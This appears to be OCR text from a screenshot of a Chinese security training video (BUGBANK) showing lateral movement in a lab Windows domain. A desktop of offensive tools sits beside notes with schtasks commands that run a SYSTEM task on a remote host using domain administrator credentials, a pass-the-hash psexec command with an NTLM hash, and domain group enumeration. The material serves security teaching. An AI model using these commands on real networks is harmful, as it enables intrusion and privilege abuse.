 192.168.232.145
漏洞银行 | BUGBANK bilibili
回收站
cn_sql_ser...
Mssql
psexec_ha
apache-jm...
create_dll.dll
nbtscan
NetGroup
apache-jm...
dnsdump
procdump
NetLocal
V1.0.Beta2...
dup_toke
7z1801-x64
GetUserS
360安全卫士
incogni
360软件管家
inst
apache-jm...
jdk-8u15
apache-jm...
jj
attackRMI
lsass.dn
管理员: 命令提示符
驱动器 \\192.168.52.2\C$ 中的卷没有标签。
卷的序列号是 A0C7-1F72
\\192.168.52.2\C$\windows\temp 的目录
找不到文件
C:\Users\Administrator\Desktop>dir \\192.168.52.2\C$\windows\temp\
驱动器 \\192.168.52.2\C$ 中的卷没有标签。
卷的序列号是 A0C7-1F72
\\192.168.52.2\C$\windows\temp 的目录
2019/11/10  03:07    <DIR>          .
2019/11/10  03:07    <DIR>          ..
2019/08/05  11:18               957 ASPNETSetup_00000.log
无标题 - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
# 执行bat
schtasks /create /tn task1 /U hack\administrator /P Windows2019*** /tr C:\windows\temp\11.bat /sc ONSTART /s 192.168.52.2 /RU system
schtasks /run /tn task1 /s 192.168.52.2 /U hack\administrator /P Windows2019***
schtasks /F /delete /tn task1 /s 192.168.52.2 /U hack\administrator /P Windows2019***
# 直接执行命令
schtasks /create /tn task1 /U hack\administrator /P Windows2019*** /tr "c:\windows\system32\cmd.exe /c whoami > c:\\windows\\temp\\1.txt" /sc ONSTART /s 192.168.52.2 /RU system
schtasks /run /tn task1 /s 192.168.52.2 /U hack\administrator /P Windows2019***
schtasks /F /delete /tn task1 /s 192.168.52.2 /U hack\administrator /P Windows2019***
中
psexec_hash.exe -hashes :70a50724b37f6d3d03d00c24e946fde3 hack/administrator@192.168.52.2
reg query "HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings" /v ProxyServer
reg query "HKEY_USERS\S-1-5-21-936368944-1238526134-3154576422-500\Software\Microsoft\Windows\CurrentVersion\Internet Settings" /v AutoConfigURL
NetLocalGroupGetMembers administrators \\192.168.52.2
NetGroupGetUsers.exe "domain computers" \\192.168.52.2
2 R2
漏洞银行
BUGBANK.CN
Windows Server 2012 R2 Datacenter
Build 9600
中
3:10
2019/11/10